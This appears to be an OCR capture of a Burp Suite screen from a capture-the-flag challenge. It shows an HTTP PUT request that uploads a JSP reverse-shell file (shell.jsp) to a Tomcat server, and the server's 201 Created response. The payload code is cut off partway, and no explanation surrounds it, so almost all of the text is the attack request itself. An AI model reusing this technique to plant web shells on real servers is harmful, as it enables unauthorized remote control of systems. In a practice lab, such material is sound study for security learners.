 Request
Pretty Raw \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: waltersblog3.chall.malicecyber.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1556
10
11 <%@page import="java.lang.*"%>
12 <%@page import="java.util.*"%>
13 <%@page import="java.io.*"%>
14 <%@page import="java.net.*"%>
15
16 <%
17 class StreamConnector extends Thread
18 {
19 InputStream cs;
20 OutputStream ek;
21
22 StreamConnector( InputStream cs, OutputStream ek )
23 {
24 this.cs = cs;
25 this.ek = ek;
26 }
27
28 public void run()
29 {
30 BufferedReader gd  = null;
31 BufferedWriter wlx = null;
32 try
33 {
34 gd  = new BufferedReader( new InputStreamReader( this.cs ) );
35 wlx = new BufferedWriter( new OutputStreamWriter( this.ek ) );
36 char buffer[] = new char[8192];
37 int length;
38 while( ( length = gd.read( buffer, 0, buffer.length ) ) >
0 )
39 {
40 wlx.write( buffer, 0, length );
41 wlx.flush();
42 }
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 21 Nov 2020 23:09:22 GMT
5 Connection: close
6
7
Search...